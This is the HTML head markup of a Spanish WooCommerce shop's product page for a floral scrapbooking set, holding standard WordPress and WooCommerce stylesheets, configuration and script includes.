

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product/set-scrapbooking-floral-luxe-simply-creative/
body_size: 144435
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Set Scrapbooking FLORAL LUXE Simply Creative &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"664c81e739","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.1.3" id="dompurify-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product/7064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
